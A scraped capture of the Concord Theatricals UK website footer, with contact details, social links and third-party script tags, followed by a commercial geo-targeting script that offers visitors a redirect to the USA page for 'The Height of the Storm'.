																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#74170107001b191106071106021d17110734171b1a171b0610001c111500061d171518075a171b5a011f"><span class="__cf_email__" data-cfemail="6a091f191e05070f18190f181c03090f192a0905040905180e1e020f0b1e1803090b0619440905441f01">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#680b1d1b1c07050d1a1b0d1a1e010b0d1b280b07060b071a0c1c000d091c1a010b09041b460b07461d03">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F93587%2Fthe-height-of-the-storm
body_size: 7432
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/93587/the-height-of-the-storm");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/93587/the-height-of-the-storm" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};